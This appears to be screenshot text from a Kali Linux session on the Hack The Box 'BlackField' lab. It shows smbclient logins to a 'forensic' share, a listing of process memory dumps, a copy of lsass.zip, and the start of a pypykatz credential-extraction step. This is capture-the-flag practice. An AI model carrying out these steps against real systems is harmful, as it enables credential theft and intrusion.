 File Machine View Input Devices Help
Applications Places Terminator Sep 8 09:13
kali@kali: ~/Desktop/HTB/Guided_Mode/BlackField
kali@kali: ~/Desktop/HTB/Guided_Mode/BlackField 58x28
┌──(kali㉿kali)-[~/Desktop/HTB/Guided_Mode/BlackField]
└─$ smbclient "\\\\10.10.10.192\\forensic"
Password for [WORKGROUP\kali]:
Try "help" to get a list of possible commands.
smb: \> dir
NT_STATUS_ACCESS_DENIED listing \*
smb: \> exit
┌──(kali㉿kali)-[~/Desktop/HTB/Guided_Mode/BlackField]
└─$ smbclient "\\\\10.10.10.192\\forensic" -U audit2020
Password for [WORKGROUP\audit2020]:
Try "help" to get a list of possible commands.
smb: \> dir
. D 0 Sun Feb
23 08:03:16 2020
.. D 0 Sun Feb
23 08:03:16 2020
commands_output D 0 Sun Feb
23 13:14:37 2020
memory_analysis D 0 Thu May
28 16:28:33 2020
tools D 0 Sun Feb
23 08:39:08 2020
5102079 blocks of size 4096. 1690862 block
kali@kali: ~/Desktop/HTB/Guided_Mode/BlackField/SMB/memory_analysis 112x28
┌──(kali㉿kali)-[~/…/Guided_Mode/BlackField/SMB/memory_analysis]
└─$ ls -la
total 506004
drwxr-xr-x 2 root root 0 May 28 2020 .
drwxr-xr-x 2 root root 4096 Feb 23 2020 ..
-rwxr-xr-x 1 root root 37876530 May 28 2020 conhost.zip
-rwxr-xr-x 1 root root 24962333 May 28 2020 ctfmon.zip
-rwxr-xr-x 1 root root 23993305 May 28 2020 dfsrs.zip
-rwxr-xr-x 1 root root 18366396 May 28 2020 dllhost.zip
-rwxr-xr-x 1 root root 8810157 May 28 2020 ismserv.zip
-rwxr-xr-x 1 root root 41936098 May 28 2020 lsass.zip
-rwxr-xr-x 1 root root 64288607 May 28 2020 mmc.zip
-rwxr-xr-x 1 root root 13332174 May 28 2020 RuntimeBroker.zip
-rwxr-xr-x 1 root root 131983313 May 28 2020 ServerManager.zip
-rwxr-xr-x 1 root root 33141744 May 28 2020 sihost.zip
-rwxr-xr-x 1 root root 33756344 May 28 2020 smartscreen.zip
-rwxr-xr-x 1 root root 14408833 May 28 2020 svchost.zip
-rwxr-xr-x 1 root root 34631412 May 28 2020 taskhostw.zip
-rwxr-xr-x 1 root root 14255089 May 28 2020 winlogon.zip
-rwxr-xr-x 1 root root 4067425 May 28 2020 wlms.zip
-rwxr-xr-x 1 root root 18303252 May 28 2020 WmiPrvSE.zip
┌──(kali㉿kali)-[~/…/Guided_Mode/BlackField/SMB/memory_analysis]
└─$ cp lsass.zip ~/Desktop/HTB/Guided_Mode/BlackField
┌──(kali㉿kali)-[~/…/Guided_Mode/BlackField/SMB/memory_analysis]
└─$
kali@kali: ~/Desktop/HTB/Guided_Mode/BlackField 190x13
┌──(kali㉿kali)-[~/Desktop/HTB/Guided_Mode/BlackField]
└─$
┌──(kali㉿kali)-[~/Desktop/HTB/Guided_Mode/BlackField]
└─$
┌──(kali㉿kali)-[~/Desktop/HTB/Guided_Mode/BlackField]
└─$ pypykatz
Right Ctrl